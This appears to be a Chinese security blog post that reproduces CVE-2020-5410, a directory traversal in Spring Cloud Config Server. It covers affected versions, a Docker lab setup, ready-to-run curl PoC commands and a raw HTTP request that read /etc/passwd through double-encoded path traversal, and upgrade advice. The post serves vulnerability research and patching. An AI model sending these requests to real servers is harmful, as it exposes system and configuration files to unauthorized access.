
Spring Cloud Config 目录穿越漏洞
(CVE-2020-5410)
一、漏洞简介
Spring Cloud Config,2.2.3之前的2.2.x版本,2.1.9之前的2.1.x版本以及较旧的不受支持的版本允许应用程序通过spring-cloud-config-server模块提供任意配置文件。恶意用户或攻击者可以使用特制URL发送请求,这可能导致目录遍历攻击。
二、影响版本
Spring Cloud Config: 2.2.0 to 2.2.2
Spring Cloud Config: 2.1.0 to 2.1.8
三、漏洞环境&漏洞复现
PoC:
curl "vulnerablemachine:port/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23foo/development"
curl "127.0.0.1:8888/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23foo/development"
docker环境部署:
docker pull hyness/spring-cloud-config-server:2.1.6.RELEASE

docker run -it --name=spring-cloud-config-server
-p 8888:8888
hyness/spring-cloud-config-server:2.1.6.RELEASE
--spring.cloud.config.server.git.uri=https://github.com/spring-cloud-samples/config-repo
访问地址:http://192.168.0.110:8888/

执行POC:
curl "192.168.0.110:8888/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23foo/development"

Burp执行访问:

详细数据包:
GET /..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23foo/development HTTP/1.1
Host: 192.168.0.110:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
系统执行访问记录:

四、修复建议:
升级到 Spring Cloud Config 至2.2.3版本或2.1.9版本,并且将Spring-Cloud-Config-Server服务放置在内网中,同时使用Spring Security进行身份验证。最新版本下载地址为:https://github.com/spring-cloud/spring-cloud-config/releases
参考:
https://github.com/osamahamad/CVE-2020-5410-POC
https://xz.aliyun.com/t/7877
https://blog.csdn.net/wanzt123/article/details/106765503
免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!
转载声明:著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
订阅查看更多复现文章、学习笔记
thelostworld
安全路上,与你并肩前行!!!!

个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns
个人简书:https://www.jianshu.com/u/bf0e38a8d400
个人CSDN:https://blog.csdn.net/qq_37602797/category_10169006.html
个人博客园:https://www.cnblogs.com/thelostworld/
FREEBUF主页:https://www.freebuf.com/author/thelostworld?type=article
雀语博客主页:https://www.yuque.com/thelostworld

欢迎添加本公众号作者微信交流,添加时备注一下“公众号”

2021近期往期内容: